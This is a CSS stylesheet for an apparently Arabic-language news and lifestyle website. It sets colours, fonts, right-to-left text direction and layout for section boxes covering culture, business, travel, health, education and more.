.carsbox h1 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.womenbox h1 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediabox h1{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mediabox  h1 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.decorbox h1{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.decorbox h1 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.horoscopebox h1{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h1 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationbox h1{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.educationbox h1 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogbox h1{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h1 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmentbox h1{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.environmentbox h1 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsbox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsbox h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopicbox h1{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h1 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencebox h1{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.sciencebox h1 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randombox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandombox h1{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h1 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkibox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.doctorbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysportbox h1{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h1 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}

#culturepagalpha{padding:6px 0 0 0;float:left;height:auto;width:100%;text-align:center;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:58%;}
#bookrightculturi{float:right;margin: 0 0 0 10px;width:40%;}
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 18px;width:98%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 446px;margin: 32px 12px 0 10px;width:2px;}
.relisionfull{float:left;margin:2px 0 1px 0;width:100%;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:182px;margin: 0 9px 0 9px;width:2px;}

.sidenav{height:100%;width:0;position:fixed;z-index:9999 !important;top:0;left:0;background-color: #fff; overflow-x: hidden;transition: 0.5s;padding-top:1px;}
.sidenav a{padding: 8px 9px 8px 12px;text-decoration: none;font-size: 19px;display:block;transition: 0.3s;font-family: "HelveticaNeueLTW20-Bold";text-align: right; line-height:28px;} 
.sidenav .closebtn{border-bottom:none;color:#000;position:absolute;top:0;right:5px;font-size:36px;margin-left:5px;}

.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.hotelstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.restauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}



.onetwenty{width:34%;margin:0 0 0px 0;float:left;}
.envyvideoleftfull{width:100%;float:left;padding:0 0 3px 0;direction:rtl;}
.envyvideoleft{width:66%;margin:0;float:left;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmall img{width:95%;height:138px;}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:218px;width:100%;}
.phonetiny{display:none;}
.finytiny{width:100%;float:left;text-align: center;padding:10px 0  2px 0;}
.minytiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.membertiny{width:100%;float:left;text-align: center;padding:4px 0  0 0;}
.drfsabc img{padding:2px;border:1px solid #ccc;}

.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:228px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:226px;width:100%;}
.mediavideoleftinterviewtet{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:188px;}
.besttexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.experiencetexts{float:left;height:151px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}
.tvradionet{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:151px;overflow:hidden;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}

#learningkodukal{background:#3333FF;float:left;height:516px;margin:32px 10px 0 10px;width:2px}
#universitybigkodukal{background:#3333FF;float:left;height:696px;margin:32px 6px 0 5px;width:2px}
#learningkodukalbig{background:#3333FF;float:left;height:720px;margin:32px 6px 0 1px;width:2px}


.kalvikuttisubtitle{width:99%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 3px 8px 3px;height:auto; }
.kalvikuttisubtitle a{color:#3333FF}.kalvikuttisubtitle a:hover{color:#000}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:215px;width:100%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}

.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}



.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:190px;width:100%;}

 h6.toptenleft{font-weight:normal;font-size:11px;color:#000;height:18px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

.houseleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.houseleftmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseleftmoretopics a:hover{background: #1B0C85;color:#fff;}

.houseslidmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.houseslidmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.houseslidmoretopics a:hover{background: #1B0C85;color:#fff;}

.housevilayatutitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#40a501;font-size:18px;font-weight:normal;line-height:22px}
.housevilayatutitle a{color:#40a501;font-size:16px;font-weight:normal;}.housevilayatutitle a:hover{color:#0c0;text-decoration:none}

.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:209px;width:100%;}


.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:200px;width:100%;}
.komhealthareaintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:291px;}
.komefsintrotext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:115px;}
.editorsnamefull{width:93%;float:left;padding:16px 12px 15px 12px;direction: rtl;}
.editorsname h2{width:100%;float:right;font-size:19px;color: #ef0e27;font-weight: normal;direction: rtl;padding:0px  0px 8px 5px; text-align:center;}

.editorsname{width:100%;float:left;direction: rtl;padding:5px 0 10px 0;}
.editorsname p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsname span{float:right; font-size:15px;color: #1B0C85;font-weight: normal;direction: ltr; }
.editorsname h6{float:right; font-size:15px;color: #ef0e27;font-weight: normal;direction: ltr;border-top: 1px dashed #ccc;width: 100%;text-align: right;padding: 10px 0 0 0; }
.editorsnamefulls{width:91%;float:left;padding:16px 16px 1px 16px;direction: rtl;}
.editorsnames{width:100%;float:left;direction: rtl;padding:5px 0 0px 0;}
.editorsnames p{float:right;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:0px  6px 0 0;}
.editorsnames span{width:100%;text-align:center;float:right; font-size:16px;color: #ef0e27;font-weight: normal;direction: ltr; }
.editorsnames h5{width:10%;float:left;font-size:15px;color: #000;font-weight: normal;direction: rtl;padding:10px  6px 0 0;}
.editorsnames h6{width:84%;text-align:left;float:left; font-size:15px;color: #000;font-weight: normal;direction: ltr;padding:10px  0px 0 0; }

.newclutrestorysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}
#theatres{width:100%;float:left;margin:-19px 0 0 0;}
.homesecvideoalso{width:100%;float:left;margin:5px 0 1px 0;text-align:center;}
.countrykalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}

.nakarikamalsoz{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.nakarikamalso{width:100%;float:left;margin:12px 0 3px 0;text-align:center;}
.vandikalalso{width:100%;float:left;margin:6px 0 3px 0;text-align:center;}
.varthakamalso{width:100%;float:left;margin:6px 0 3px 1px;text-align:center;}
.silgoldads{width:100%;float:left;margin:11px 0 3px 18px;text-align:center;}
.poluthupokualso{width:90%;height:90px;float:left;margin:3px 0 1px 0;text-align:center;}
.worldmusicsads{width:100%;float:left;margin:5px 0 3px 0px;text-align:center;}
.ninesetalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthsexalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.healthvidads{width:100%;float:left;margin:8px 0 3px -12px;text-align:center;}
.veliouralso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.seithipagealso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.meiakalalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.kalvikamalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.kalviintervoewsalso{width:100%;float:left;margin:1px 0 3px 0;text-align:center;}
.ariviyalsalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.enviromantalso{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoolefts{width:100%;float:left;margin:8px 0 3px 0;text-align:center;}
.newfoorights{width:100%;float:left;margin:4px 0 3px 0;text-align:center;}


.pathirendu{margin:-12px 0 0 0}
.pathinaru{margin:-16px 0 0 0}
.irupathu{margin:-22px 0 0 0}
.ainthu{margin:-6px 0 0 0}

 #corpofiancealsobox{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
 .revolvers p{width:100%;height:90px;overflow:hidden;direction:rtl;}
.breakinhad{width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
.vivobreakinhad{display:none;}
.ninesetrevol p{width:100%;height:173px;overflow:hidden;direction:rtl;}
 

 
.cultureboxvideoleftarea h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.cultureboxvideoleftarea  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.cultureboxvideoleftarea-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}
.businessboxvideoleftarea h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.businessboxvideoleftarea  h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessboxvideoleftarea-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}
.entertainmentboxvideoleftarea h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.entertainmentboxvideoleftarea  h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainmentboxvideoleftarea-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height:0;width:0;float:right;}
.fashionboxvideoleftarea h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.fashionboxvideoleftarea  h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionboxvideoleftarea-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height:0;width:0;float:right;}

.travelboxvideoleftarea h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.travelboxvideoleftarea  h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelboxvideoleftarea-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height:0;width:0;float:right;}

.autoboxvideoleftarea h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.autoboxvideoleftarea  h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.autoboxvideoleftarea-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}

.mediaboxvideoleftarea h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.mediaboxvideoleftarea  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediaboxvideoleftarea-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}
.educationboxvideoleftarea h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.educationboxvideoleftarea  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationboxvideoleftarea-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}

.womenboxvideoleftarea h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.womenboxvideoleftarea  h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenboxvideoleftarea-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height:0;width:0;float:right;}

.scienceboxvideoleftarea h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.scienceboxvideoleftarea  h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.scienceboxvideoleftarea-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}
.environmantboxvideoleftarea h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:0px;text-transform:none;height:33px;width:100%;}
.environmantboxvideoleftarea  h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmantboxvideoleftarea-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}


.cultmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.cultmaintitlevideoleft a{color:#339967;font-size:16px;font-weight:normal;}.cultmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.businmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businmaintitlevideoleft a{color:#03508C;font-size:16px;font-weight:normal;}.businmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.entermaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlevideoleft a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.fashmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:18px;font-weight:normal;line-height:22px}
.fashmaintitlevideoleft a{color:#d61e98;font-size:16px;font-weight:normal;}.fashmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.travelmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitlevideoleft a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
 

.carsmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:22px}
.carsmaintitlevideoleft a{color:#7310b0;font-size:16px;font-weight:normal;}.carsmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.mediamaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:18px;font-weight:normal;line-height:22px}
.mediamaintitlevideoleft a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.womenmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitlevideoleft a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}
.sciencemaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitlevideoleft a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.environmantmaintitlevideoleft{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:18px;font-weight:normal;line-height:22px}
.environmantmaintitlevideoleft a{color:#66CC00;font-size:16px;font-weight:normal;}.environmantmaintitlevideoleft a:hover{color:#0c0;text-decoration:none}

.culturebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#339967;font-size:16px;font-weight:normal;line-height:22px}
.culturebannermaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturebannermaintitle a:hover{color:#0c0;text-decoration:none}
.businessbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.businessbannermaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessbannermaintitle a:hover{color:#0c0;text-decoration:none}
.entertainmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:16px;font-weight:normal;line-height:22px}
.entertainmentbannermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entertainmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.fasionbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#d61e98;font-size:16px;font-weight:normal;line-height:22px}
.fasionbannermaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fasionbannermaintitle a:hover{color:#0c0;text-decoration:none}
.healthbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#B266FF;font-size:16px;font-weight:normal;line-height:22px}
.healthbannermaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthbannermaintitle a:hover{color:#0c0;text-decoration:none}
.travelbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#066dc9;font-size:16px;font-weight:normal;line-height:22px}
.travelbannermaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelbannermaintitle a:hover{color:#0c0;text-decoration:none}
.decorbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:16px;font-weight:normal;line-height:22px}
.decorbannermaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decorbannermaintitle a:hover{color:#0c0;text-decoration:none}
.newsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.newsbannermaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsbannermaintitle a:hover{color:#0c0;text-decoration:none}
.mediabannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.mediabannermaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediabannermaintitle a:hover{color:#0c0;text-decoration:none}
.educationbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#3333FF;font-size:16px;font-weight:normal;line-height:22px}
.educationbannermaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationbannermaintitle a:hover{color:#0c0;text-decoration:none}
.womenbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#DF214F;font-size:16px;font-weight:normal;line-height:22px}
.womenbannermaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenbannermaintitle a:hover{color:#0c0;text-decoration:none}
.sciencebannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#10ACB0;font-size:16px;font-weight:normal;line-height:22px}
.sciencebannermaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencebannermaintitle a:hover{color:#0c0;text-decoration:none}
.environmentbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#66CC00;font-size:16px;font-weight:normal;line-height:22px}
.environmentbannermaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}.environmentbannermaintitle a:hover{color:#0c0;text-decoration:none}
.horobannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#993365;font-size:16px;font-weight:normal;line-height:22px}
.horobannermaintitle a{color:#993365;font-size:16px;font-weight:normal;}.horobannermaintitle a:hover{color:#0c0;text-decoration:none}
.carsbannermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#7310b0;font-size:16px;font-weight:normal;line-height:22px}
.carsbannermaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.carsbannermaintitle a:hover{color:#0c0;text-decoration:none}

.twosetleftarea{width:66%;float:left;}
.onesetleftarea{width:32%;float:left;}
.twoalakilover{width:48%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:48%;float:left;margin:1px 0 2px 12px;direction:rtl;}
.twoalakiloverz{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}


.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 1px 0;height:385px;width:23%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 1px 0;height:385px;width:23%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}

.kisukisunews p{height:90px;width:100%;overflow: hidden;padding:0;}

.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:380px;width:23%;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 6px 0;height:380px;width:23%;border-right: 0px solid #81007f;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}

.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:390px;width:23%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 12px 1px;padding: 0 12px 6px 0;height:390px;width:23%;border-right: 1px solid #81007f;}
.zossipbox img{height:185px;width:100%;}
.zossipboxs img{height:185px;width:100%;}

.decortwenty{width:15%; float:left;margin:-10px 0 0 0;}
.decortwentyright{width:85%;margin:0;float:left;}


.zonetwenty{width:34%;margin:0 0 0px 0;float:left;}
.zenvyvideoleft{width:66%;margin:0;float:left;}

.healthsexleft{width:69%;float:left;}
.healthsexright{width:29%;float:left;}
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 1px}

#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#sexlastarea{width:100%;height:auto;float:left;margin:0 0 10px 1px}

#hoteltravelwsright{width:36%;height:auto;float:left;margin:0 0 1px 0}
#hoteltravelwsrights{width:36%;height:auto;float:left;margin:0 0 1px 11px}
#rubaconverter{width:25%;height:auto;float:left;margin:0 0 10px 13px}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;}
.decorrevolvers p{width:100%;height:110px;overflow:hidden;direction:rtl;}
.starcosip h6{width:100%; padding:0 20px 0 20px;}
.starcosip p{width:100%;height:188px;overflow:hidden;direction:rtl;padding:0 20px 0 20px;}

.decinterblogleft{width:27%;float:left;}
.decinterblogright{width:73%;float:left;}

.universityleft{width:69%;float:left;}
.universityright{width:30%;float:left;}

